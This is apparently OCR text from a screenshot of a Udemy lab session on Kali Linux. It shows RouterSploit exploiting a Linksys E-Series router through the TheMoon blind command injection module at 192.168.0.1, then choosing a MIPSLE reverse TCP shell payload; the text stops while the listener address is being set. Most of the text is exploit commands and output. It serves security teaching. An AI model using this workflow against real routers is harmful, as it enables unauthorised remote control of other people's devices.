 [Restore Session - Mozil... root@kali: ~/routersploit kali@kali: ~
root@kali: ~/routersploit
File Actions Edit View Help
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.1
[+] target => 192.168.0.1
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show payloads
[*] Available payloads:
Payload Name Description
------- ---- -----------
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE architecture.
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSLE architecture.
cmd > set payload mipsle/reverse_tcp
cmd (MIPSLE Reverse TCP) > set lhost 192.168.0.
Udemy